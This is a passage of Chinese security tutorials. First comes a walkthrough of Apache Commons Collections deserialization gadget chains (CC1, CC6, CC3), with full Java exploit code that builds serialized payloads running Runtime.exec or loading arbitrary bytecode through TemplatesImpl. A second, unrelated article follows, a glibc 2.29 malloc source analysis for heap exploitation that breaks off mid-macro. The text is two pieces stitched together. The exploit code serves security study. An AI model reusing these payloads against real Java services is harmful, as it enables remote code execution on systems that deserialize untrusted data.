),然后其中的`memberValues`
(就是我们传入需要调用get的对象)是一个用`AnnotationInvocationHandler`执行方法代理了Map接口的LazyMap动态代理对象。
当调用这个对象的时候就会触发`get`,然后命令执行。
代码如下:
获取AnnotationInvocationHandler的构造器
//首先先通过反射获取这个类
Class annotionIH = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//获取构造器
Constructor annotionIHConstructor = annotionIH.getDeclaredConstructor(
(Class<?>) Class.class, Map.class);
//提供权限
annotionIHConstructor.setAccessible(true);
先生成一个动态代理执行函数,并代理LazyMap的Map接口:
InvocationHandler h = (InvocationHandler) annotionIHConstructor.newInstance(Override.class,lazyMap);
Map map = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),
LazyMap.class.getInterfaces(),h);
接着在此使用构造器来生成`AnnotationInvocationHandler`对象
Object O = annotionIHConstructor.newInstance(Override.class,map);
之后序列化这个O即可。
最终代码:
package org.Payload.CC1;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.omg.CORBA.portable.InvokeHandler;
import java.io.IOException;
import java.lang.invoke.LambdaConversionException;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class cc1LazyMap2 {
public static void main(String[] args) throws IOException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, IllegalAccessException, InstantiationException {
ChainedTransformer chainedTransformer = new Util().chainedTransformer();
HashMap<Object, Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap, chainedTransformer);
Class annotionIH = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//获取构造器
Constructor annotionIHConstructor = annotionIH.getDeclaredConstructor(
(Class<?>) Class.class, Map.class);
annotionIHConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotionIHConstructor.newInstance(Override.class,
lazyMap);
Map map = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),
LazyMap.class.getInterfaces(),h);
Object O = annotionIHConstructor.newInstance(Override.class,map);
Util.serialzie(O,"CC1.bin");//重写的工具类
Util.unserialize("CC1.bin");//重写的工具类
}
}
最后附上链的调用图:
这个链子在创建了Map动态代理后感觉可以寻找的范围就变大了,只需要能在readObject中触发Map中常见的几个特定方法就可以触发这个漏洞,但是作者巧妙的是它最后在此利用了这个类进行触发操作,这也是这个链子有意思的地方之一。
我在此再提供一种可以在readObject中触发Map接口的类:`MapBackedSet`事实上这个类的发现也是十分有意思的,是我在后面CC6中寻找特定hashCode函数的时候偶然发现的,然后进过测试确实可以触发Map的方法,从而触发反序列化漏洞:实例代码:
Object O = annotionIHConstructor.newInstance(Override.class,map);
//替换为:
MapBackedSet mapBackedSet = (MapBackedSet) MapBackedSet.decorate(map, new Object());
//然后序列化这个mapBackedSet
# Commons Collections 6
## 引入
就上面讨论过的CC1而言,现在已经是不能用了,因为在8U71中对
`AnnotationInvocationHandler`的readObject方法进行了针对性的修改:
> 使用8u211环境看的,偷了个懒没有去找源码,就直接看class文件了
可以看出if执行完后并没有使用`setValue`的操作,而且前面也对参数的获取进行了修改,导致动态代理的CC1链失效了,到此就只能宣布CC1的沦陷了。
但是CC1给我们的收获仍然是丰厚的,我们仍然可以通过对前半部分补充从而获得一条新的链子。
在这种需求下就有人发现了CC6,这是一条不限版本的CC链,通用性很强,也是存在在commons collections3版本中的。
## 思考
通过CC1链以及修复的地方我们可以发现我们仍然可以通过触发LazyMap中的get方法从而达到RCE的目的。
因为要考虑到通用性这个条件,很自然就能想到DNSURL链,这个链具有通用性是因为它使用了`HashMap`中的`hashCode`方法,而这两个都是不会被ban的。
那么借用这个思想我们就可以找 **在hashCode方法中调用get方法的类**
我们发现有106个hashCode,
> 仔细找找就能找到我们上面提到的`MapBackedSet`类
下面进行分析,寻找可能存在get的地方:
* 其中包括getkey/getvale方法的类有:
DefaultMapEntry(不支持反序列化)
SequencedHashMap(不支持反序列化)
AbstractMapEntry(abstract)
DefaultKeyValue (不支持反序列化)
TiedMapEntry (不支持反序列化)
AbstractHashedMap(不支持反序列化)
AbstractReferenceMap (不支持反序列化)
TiedMapEntry
Flat3Map
IdentityMap
SingletonMap
下面着重分析这三个类:
### Flat3Map
查看其中hashCode中调用的getvalue和getkey的源码
public Object getKey() {
if (canRemove == false) {
throw new IllegalStateException(AbstractHashedMap.GETKEY_INVALID);
}
switch (nextIndex) {
case 3:
return parent.key3;
case 2:
return parent.key2;
case 1:
return parent.key1;
}
throw new IllegalStateException("Invalid map index");
}
public Object getValue() {
if (canRemove == false) {
throw new IllegalStateException(AbstractHashedMap.GETVALUE_INVALID);
}
switch (nextIndex) {
case 3:
return parent.value3;
case 2:
return parent.value2;
case 1:
return parent.value1;
}
throw new IllegalStateException("Invalid map index");
}
很可惜没有调用get方法
### IdentityMap
也是同理没有调用
### SingletonMap
也是没有调用
### TiedMapEntry
其中getValue调用了get方法。
重新开始梳理这个了解这个`TiedMapEntry`类,看一下能不能利用一下
hashCode:
其中的getValue方法:
通过构造器可以看出
map是可控的。到此一条完整了链子就出现在我们脑中。
## 过程
## 工具类
由于涉及到一些重复的代码,我就将重复的部分打包成一个工具类:
package org.Payload;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
public class Util implements Serializable{
public ChainedTransformer chainedTransformer () throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
//使用ChainedTransformer进行迭代
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new String[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"}),
});
//chainedTransformer.transform(Runtime.class);
return chainedTransformer;
}
public static void serialzie(Object O,String name) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(name));
objectOutputStream.writeObject(O);
}
public static void unserialize(String name) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(name));
objectInputStream.readObject();
}
}
> 注意这个工具类也需要支持反序列化
工具类主要就是为了生成`chainedTransformer`调用链,并提供简单的序列化和反序列化函数方便我们进行检验。
## LazyMap
我们先生成一个LazyMap类,然后就可以通过调用人家的`get`方法RCE 了
LazyMap的构造器是保护的,需要我们通过人家给了`decorate`方法来创建,只需要传入一个Map和一个`Transformer`对象即可
我们这里使用`HashMap`来创建LazyMap,`Transformr`就是需要的`chainedTransformer`
Util util = new Util();
ChainedTransformer chainedTransformer = util.chainedTransformer();
HashMap<Objects, Objects> hashLazyMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashLazyMap,chainedTransformer);
## TideMapEntry
接着就是请出这次的主角`TideMapEntry`,这个Entry还是Public的,也就省的我们用反射去创建了
创建也是十分简单,一个Map一个key即可
之后触发`hashCode`就可以触发map的get,传入的key(这个传入无所谓的)
//TideMapEntry
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "111");
下面问题就变成了触发这个`tideMapEntry`的`hashCode`方法了
## HashCode
这个参考DNSURL链的前半段,使用HashMap方法触发
在HashMap的readObject方法中最后人家会在一个for循环中调用hash方法, **并将key传入**
而在hash中就会调用传入的`key`的 `hashCode`方法
然后就会触发上面的Entry了
代码如下:
//new一个用来触发hashCode的HashCode
HashMap<TiedMapEntry, String> hashMap = new HashMap<>();
//将需要触发hashCode的Entry作为key传入其中,他的值无所谓
hashMap.put(tiedMapEntry, "222");
然后就是序列化了:
Util.serialzie(hashMap,"CC6.bin");
Util.unserialize("CC6.bin");
## 调整修复
到此时如果执行代码的话,确实会触发反序列化,弹出计算器,但是实际上这个计算机是在 **序列化的时候弹出的** 并不是在反序列化的时候弹出的。
这个问题在DNSURL链中也同样出现过,主要原因就是在put的时候就会触发`hashCode`
执行的指令和`readObject`中一模一样
这里的修复思路就是在put前将链子截断,put后在重新修好,这个过程可以通过反射完成
截断链子的地方很多,我们这里选取`lazymap`传入`chainedTransforms`的时候这里截断,这里我们随便传入一个`Transformr`接口对象即可
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashLazyMap,new ConstantTransformer(1));
之后再put后修改即可
//重新修理这个链接
Class LazyMapClass = LazyMap.class;
Field factoryfield = LazyMapClass.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,chainedTransformer);
此时运行的时候就不会在序列化的时候触发漏洞了。
但是不幸的是反序列化的时候也不会触发漏洞,这个问题就需要涉及到LazyMap的懒汉式设计方式了,简单来说就是当我们调用这个Map的值的时候,如果人家没有值才会触发transform方法从而生成这个值,
并传入Map中, **如果这个值存在就不会触发** **`transform`** **了**
,很明显这个地方就是因为本地触发过一次transform方法了,给LazyMap写入值了,到目标机器后就不会调用transform方法而是直接调用,明显不符合我们的预期。
而触发的地方也很明显,还是那个put函数:
人家调用hash的时候不仅仅会触发hashCode方法,进而进入到LazyMap中触发transform方法。
修改方法也很简单,就是将put的误生成的数据删除即可:
//这一步会加入数据:
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "111");
...
...
//put后删除该数据即可
lazyMap.remove("111");
到此整条链子就分析完成了。
## 完整代码
工具类:参考上面
package org.Payload.CC6;
import org.Payload.Util;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.File;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Objects;
public class CC6 {
public static void main(String[] args) throws IOException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, IllegalAccessException, InstantiationException, NoSuchFieldException {
Util util = new Util();
ChainedTransformer chainedTransformer = util.chainedTransformer();
HashMap<Objects, Objects> hashLazyMap = new HashMap<>();
//防止序列化的时候触发漏洞
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashLazyMap,new ConstantTransformer(1));
//TideMapEntry
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "111");
//new一个用来触发hashCode的HashCode
HashMap<TiedMapEntry, String> hashMap = new HashMap<>();
//将需要触发hashCode的Entry作为key传入其中,他的值无所谓
hashMap.put(tiedMapEntry, "222");
//重新修理这个链接
Class LazyMapClass = LazyMap.class;
Field factoryfield = LazyMapClass.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,chainedTransformer);
lazyMap.remove("111");
Util.serialzie(hashMap,"CC6.bin");
Util.unserialize("CC6.bin");
}
}
最后附上反序列化链图:
# Commons Collections 3
## 简介
本次使用的JDK版本仍是Java 1.8u65
通过上面的分析我们已经可以用两种不同的方式进行触发我们需要的方法了,这次我们讲探究一种新的代码执行方法: **动态类加载** 。
主要的使用场景就是当被禁用`Runtime`类的时候或者说需要执行任意代码的时候,有时候任意代码会比rce更加灵活。
由于这次不同的仅仅是后面代码执行的地方的不一样,所以前半部分到`InvokerTransformer`的地方都是不变的。可以使用CC1链的前半部分,也可以使用CC6的前半部分。
本节也会提供一种新的挖掘方向和思路。
## 简述类加载
java的文件进过编译后会生成一个个.class的字节码文件,而我们将这些文件/类加载到内存中并使用的过程就称为类加载。
在这里我们简单了认为类加载分为两个过程: **加载** 和 **初始化**
通用我们简单的认为加载就是将字节码文件读入到内存中,初始化就是将这些数据进行识别和预处理。
值得注意的是之后在进行初始化操作的时候才会进行类中静态代码块的执行。
常见的初始化包括new一个对象的时候,或者反射forName调用的时候
forName有两个重载,其中一个就可以控制时候进行重载
而默认的forName是进行重载的
forName方法最终都会调用forname0方法,但是这个方法是又c/c++写的原生方法,具体实现我们就不过多探究
这边不做过多演示,读者可以自行实操。
## 类加载器
正常情况下的类加载都是通过类加载器完成的,类的加载规则是双亲委派机制,
简单来说就是加载前问问其他加载器有没有加载,没有加载自己再加载,因为如果同一个类被不同的加载器加载就会导致在内存中一个类被加载两次,从而出现问题。
具体的过程可以参考类加载器的源码`loadClass`方法了解
经过双亲委派后就会寻找类并且加载,也就是对应的`findClass`方法(由于父类是URLClassLoader,所以最后都是走到了`URLClassLoader`的`findClass`方法,如果找到就会调用`defineClass`方法来导入类
这个方法就是将字节码加载到内存中的,是关键一步:
以上就是简单的一个类加载过程,当然加载完之后初始化后才能代码执行,这个后面会介绍。
## 反序列化
从上面的分析知道加载类核心是`defineClass`方法,也就是如果能够调用起这个方法,就可以加载类从而动态类加载实现代码执行。所以我们直接从`defineClass`开始搜索:
在`protected final Class<?> defineClass(String name, byte[] b, int off, int
len, ProtectionDomain protectionDomain)`这个重载下发现了如下重载
可惜上面的两个调用地方都是不支持反序列化的,继续找,
在`protected final Class<?> defineClass(String name, byte[] b, int off, int
len)`这个重载下发现了在非ClassLoader包下的存在`defineClass`类
其中的util类下面是ClassLoader,不可以反序列化
最后位于`com.sun.org.apache.xalan.internal.xsltc.trax`包下的`TemplatesImpl`不负众望,继承了`Serializable`接口:
下面就开始对这个对象进行分析
在这个类中的`private void defineTransletClasses()`调用了`defineClass`方法。
查看这个能调用这个类的地方,有三个:
我们依次查看发现最后一个`getTransletInstance()`很好用,不经加载了类,而且实例化了
那么现在我们继续查看调用这个方法的地方
发现之后一个地方调用了`getTransletInstance()`:
而这个方法`newTransformer()`是公开的,也就是说触发了这个方法就可以任意代码执行了
这时候就可以使用`InvokerTransformer()`来构造方法,就可以直接触发类加载。
将上面了过程重新梳理一下得到:
## 流程链
查看这个`TemplatesImpl`类的构造器:
发现是空的,所以在本地构造链子的时候需要使用反射进行赋值
写出主要的部分:
TemplatesImpl templates = new TemplatesImpl();
templates.newTransformer();
进入newTransformer方法中查看,
人家是直接调用`getTransletInstance`
进入`getTransletInstance()`
发现会判断 `_name`和 `_class`的值
我们需要人家进入definTransletClasses方法,所以这个地方`_name`需要赋值`_class`不能赋值
进入`defineTransletClasses()`方法
可以看出人家是循环对`_bytecodes`进行载入的,
从定义也可以看出来`_bytecodes`是二维数组
然后针对性的修改值:
TemplatesImpl templates = new TemplatesImpl();
Class c = templates.getClass();
Field nameField= c.getDeclaredField("_name");
nameField.setAccessible(true);
// 设置name值
nameField.set(templates,"111");
Field bytecodesField = c.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates,new byte[][]{Files.readAllBytes(Paths.get("D:\\Exec.class"))} );
templates.newTransformer();
这时候运行的基本逻辑就没有问题了,但是运行的时候会触发空指针错误:
通过调试发现是在defineTransletClasses中触发的:
显示是这个`_tfactory`不存在
从变量可以看出这个量是`transient`的无法直接被反序列化,但是会用到,说明会在readObject中赋值的:
所以说当我们进行反序列化的时候这个链子的时候这个问题不会触发,但是现在我们直接调用就会触发,这里简单修复一下:
//修复调试的时候不能用的问题
Field tfactoryField = c.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
然后继续运行,结果仍然会有一个报错,同样也是空指针错误,定位到错误点:
这个地方是已经调用完defineClass后的步骤中触发的一个错误,这时候还没有触发初始化语句,所以这个错误我们也需要修复掉
错误是在422行触发的,我们可以选择给`_auxClasses`赋值,或者让if跳转到上面语句中
我们注意到后面还有一个报错的判断,也需要跳过,为了方便我们就直接修改上面的跳转,让它修改`_transletIndex`值,也就顺便跳过了后面的错误
修复这个异常也十分简单,只需要让这个类的父类是指定类即可:
之后运行即可触发类加载,然后代码执行。
## 补全代码
对于前半部分我们可以使用CC1或者CC6中的前半部分,这里我是用了CC6中的前半部分,得到最终代码:
TemplatesImpl templates = new TemplatesImpl();
Class c = templates.getClass();
Field nameField= c.getDeclaredField("_name");
nameField.setAccessible(true);
// 设置name值
nameField.set(templates,"111");
Field bytecodesField = c.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates,new byte[][]{Files.readAllBytes(Paths.get("D:\\Exec.class"))} );
//修复调试的时候不能用的问题
// Field tfactoryField = c.getDeclaredField("_tfactory");
// tfactoryField.setAccessible(true);
// tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
Transformer[] transformer = {
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformer);
HashMap<Objects, Objects> hashLazyMap = new HashMap<>();
//防止序列化的时候触发漏洞
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashLazyMap,new ConstantTransformer(1));
//TideMapEntry
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "111");
//new一个用来触发hashCode的HashCode
HashMap<TiedMapEntry, String> hashMap = new HashMap<>();
//将需要触发hashCode的Entry作为key传入其中,他的值无所谓
hashMap.put(tiedMapEntry, "222");
//重新修理这个链接
Class LazyMapClass = LazyMap.class;
Field factoryfield = LazyMapClass.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,chainedTransformer);
lazyMap.remove("111");
Util.serialzie(hashMap,"CC3.bin");
Util.unserialize("CC3.bin");
# 总结
本文分析了经典的CC1,通过CC6和CC3将CC1进行了替换从而得到了截然不同的两条链子,虽然本次只是提到了三个链子和一个额外发现的类,但是经过组合却能得到6种不同的链子:
在这次的分析中更多讲的是各个链寻找的思路,后面剩下的几条链子也都是在此基础上不断修正修改的。
CC1链给了我们一条反序列化的模板,CC6链则是提供了不同的触发方式,CC3链则用了不同的命令执行思路。当我们看完文章后在此回到开头就会理解为什么
**同名不同类方法** 在反序列化中起到重要作用,同时我们也对开头提到的寻找常见同命不同类的三种方法进行了演示,也希望师傅们能多多发现新的漏洞。
最后我也是新手,难免文笔垃圾,措辞轻浮,内容浅显,操作生疏,如有不足之处欢迎各位大师傅们只带你和纠正,感激不尽。 | 社区文章 |
# Glibc2.29源码分析以及常见攻击简析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 零:前言
对glibc2.29的源码分析及一些攻击方式的介绍
## 一:整体介绍
我们平常做pwn题大概所利用的漏洞都是经过malloc,free等一些对内存进行操作的函数。下面我会对一些函数进行分析(如有错误,请师傅们直接指出)
libc_malloc,libc_free,int_malloc,int_free等一些函数分析
二:基本结构和定义的介绍
### 1.malloc_chunk
struct malloc_chunk {
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
/*
malloc_chunk details:
(The following includes lightly edited explanations by Colin Plumb.)
Chunks of memory are maintained using a `boundary tag' method as
described in e.g., Knuth or Standish. (See the paper by Paul
Wilson ftp://ftp.cs.utexas.edu/pub/garbage/allocsrv.ps for a
survey of such techniques.) Sizes of free chunks are stored both
in the front of each chunk and at the end. This makes
consolidating fragmented chunks into bigger chunks very fast. The
size fields also hold bits representing whether chunks are free or
in use.
An allocated chunk looks like this:
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of chunk, in bytes |A|M|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| User data starts here... .
. .
. (malloc_usable_size() bytes) .
. |
nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| (size of chunk, but used for application data) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|1|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Where "chunk" is the front of the chunk for the purpose of most of
the malloc code, but "mem" is the pointer that is returned to the
user. "Nextchunk" is the beginning of the next contiguous chunk.
Chunks always begin on even word boundaries, so the mem portion
(which is returned to the user) is also on an even word boundary, and
thus at least double-word aligned.
Free chunks are stored in circular doubly-linked lists, and look like this:
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`head:' | Size of chunk, in bytes |A|0|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forward pointer to next chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Back pointer to previous chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Unused space (may be 0 bytes long) .
. .
. |
nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`foot:' | Size of chunk, in bytes |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|0|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The P (PREV_INUSE) bit, stored in the unused low-order bit of the
chunk size (which is always a multiple of two words), is an in-use
bit for the *previous* chunk. If that bit is *clear*, then the
word before the current chunk size contains the previous chunk
size, and can be used to find the front of the previous chunk.
The very first chunk allocated always has this bit set,
preventing access to non-existent (or non-owned) memory. If
prev_inuse is set for any given chunk, then you CANNOT determine
the size of the previous chunk, and might even get a memory
addressing fault when trying to do so.
The A (NON_MAIN_ARENA) bit is cleared for chunks on the initial,
main arena, described by the main_arena variable. When additional
threads are spawned, each thread receives its own arena (up to a
configurable limit, after which arenas are reused for multiple
threads), and the chunks in these arenas have the A bit set. To
find the arena for a chunk on such a non-main arena, heap_for_ptr
performs a bit mask operation and indirection through the ar_ptr
member of the per-heap header heap_info (see arena.c).
Note that the `foot' of the current chunk is actually represented
as the prev_size of the NEXT chunk. This makes it easier to
deal with alignments etc but can be very confusing when trying
to extend or adapt this code.
The three exceptions to all this are:
1. The special chunk `top' doesn't bother using the
trailing size field since there is no next contiguous chunk
that would have to index off it. After initialization, `top'
is forced to always exist. If it would become less than
MINSIZE bytes long, it is replenished.
top chunk永远存在,且没有prev size字段
2. Chunks allocated via mmap, which have the second-lowest-order
bit M (IS_MMAPPED) set in their size fields. Because they are
allocated one-by-one, each must contain its own trailing size
field. If the M bit is set, the other bits are ignored
(because mmapped chunks are neither in an arena, nor adjacent
to a freed chunk). The M bit is also used for chunks which
originally came from a dumped heap via malloc_set_state in
hooks.c.
3. Chunks in fastbins are treated as allocated chunks from the
point of view of the chunk allocator. They are consolidated
with their neighbors only in bulk, in malloc_consolidate.
*/ fastbin中的chunk的p位不会置零,是为了防止合并
### 2.malloc_stats
void
__malloc_stats (void)
{
int i;
mstate ar_ptr;
unsigned int in_use_b = mp_.mmapped_mem, system_b = in_use_b;
if (__malloc_initialized < 0)
ptmalloc_init ();
_IO_flockfile (stderr);
int old_flags2 = stderr->_flags2;
stderr->_flags2 |= _IO_FLAGS2_NOTCANCEL;
for (i = 0, ar_ptr = &main_arena;; i++)
{
struct mallinfo mi;
memset (&mi, 0, sizeof (mi));
__libc_lock_lock (ar_ptr->mutex);
int_mallinfo (ar_ptr, &mi);
fprintf (stderr, "Arena %d:\n", i);
fprintf (stderr, "system bytes = %10u\n", (unsigned int) mi.arena);
fprintf (stderr, "in use bytes = %10u\n", (unsigned int) mi.uordblks);
#if MALLOC_DEBUG > 1
if (i > 0)
dump_heap (heap_for_ptr (top (ar_ptr)));
#endif
system_b += mi.arena;
in_use_b += mi.uordblks;
__libc_lock_unlock (ar_ptr->mutex);
ar_ptr = ar_ptr->next;
if (ar_ptr == &main_arena)
break;
}
fprintf (stderr, "Total (incl. mmap):\n");
fprintf (stderr, "system bytes = %10u\n", system_b);
fprintf (stderr, "in use bytes = %10u\n", in_use_b);
fprintf (stderr, "max mmap regions = %10u\n", (unsigned int) mp_.max_n_mmaps);
fprintf (stderr, "max mmap bytes = %10lu\n",
(unsigned long) mp_.max_mmapped_mem);
stderr->_flags2 = old_flags2;
_IO_funlockfile (stderr);
}
其实这个我没太看懂,可能是缺少操作系统的知识吧,后期补!
### 3.#if USE_TCACHE
#if USE_TCACHE
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
# define TCACHE_MAX_BINS 64 //定义了一共有几种大小的tcache
# define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)
/* Only used to pre-fill the tunables. */
# define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)
/* When "x" is from chunksize(). */
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
/* When "x" is a user-provided size. */
# define usize2tidx(x) csize2tidx (request2size (x))
/* With rounding and alignment, the bins are...
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
idx 1 bytes 25..40 or 13..20
idx 2 bytes 41..56 or 21..28
etc. */
/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7 //定义了同大小tcache最多能有多少个chunk
#endif
## 三:bin介绍
### 1.bins数组
mchunkptr bins[ NBINS * 2 - 2 ]:
bins[1]: unsorted bin
bins[2]: small bin(1)
...
bins[63]: small bin(62)
bins[64]: large bin(1)
bins[65]: large bin(2)
...
bins[126]: large bin(63)
bins数组一共有0~127个,bins[0]和bins[127]都不存在,bins[1]是unsortedbin的头部,有62个smallbin数组,63个largebin数组
### 2.fastbin
/* offset 2 to use otherwise unindexable first 2 bins */
#define fastbin_index(sz) \
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2) //SIZE_SZ在64位下是8字节,在32位下是4字节
/* The maximum fastbin request size we support */
#define MAX_FAST_SIZE (80 * SIZE_SZ / 4) //160和80字节
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
### 3.smallbin
/*
Indexing
Bins for sizes < 512 bytes contain chunks of all the same size, spaced
8 bytes apart. Larger bins are approximately logarithmically spaced:
64 bins of size 8
32 bins of size 64
16 bins of size 512
8 bins of size 4096
4 bins of size 32768
2 bins of size 262144
1 bin of size what's left
There is actually a little bit of slop in the numbers in bin_index
for the sake of speed. This makes no difference elsewhere.
The bins top out around 1MB because we expect to service large
requests via mmap.
Bin 0 does not exist. Bin 1 is the unordered list; if that would be
a valid chunk size the small bins are bumped up one.
*/
#define NBINS 128 //bin的总数
#define NSMALLBINS 64
#define SMALLBIN_WIDTH MALLOC_ALIGNMENT
#define SMALLBIN_CORRECTION (MALLOC_ALIGNMENT > 2 * SIZE_SZ)
#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)
#define in_smallbin_range(sz) \
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE) //如果bin的大小小于largebin的最小值,则进入smallbin
#define smallbin_index(sz) \
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
+ SMALLBIN_CORRECTION)
### 4.largebin
#define largebin_index_32(sz) \
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
#define largebin_index_32_big(sz) \
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
// XXX It remains to be seen whether it is good to keep the widths of
// XXX the buckets the same or whether it should be scaled by a factor
// XXX of two as well.
#define largebin_index_64(sz) \
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
